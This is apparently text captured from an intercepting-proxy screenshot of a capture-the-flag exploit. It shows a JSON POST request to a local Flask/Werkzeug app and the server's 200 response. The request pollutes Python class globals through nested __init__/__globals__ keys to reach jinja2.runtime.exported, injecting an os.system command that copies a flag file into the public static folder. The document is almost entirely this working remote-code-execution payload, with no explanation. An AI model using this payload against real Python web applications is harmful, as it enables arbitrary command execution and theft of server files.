 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:5000
3 Connection: close
4 Content-Type: application/json
5 Content-Length: 448
6
7 {
8 "__init__":{
9 "__globals__":{
10 "__loader__":{
11 "__init__":{
12 "__globals__":{
13 "sys":{
14 "modules":{
15 "jinja2":{
16 "runtime":{
17 "exported":[
"*;__import__('os').system('copy .\\\
\flag .\\\\static\\\\flag');#"
]
18 }
19 }
20 }
21 }
22 }
23 }
24 }
25 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.0 Python/3.8.5
3 Date: Thu, 11 Jan 2024 16:09:04 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 49
6 Connection: close
7
8
9
10 <html>
11 <h1>
nt here~
</h1>
12 <body>
13 </body>
14 </html>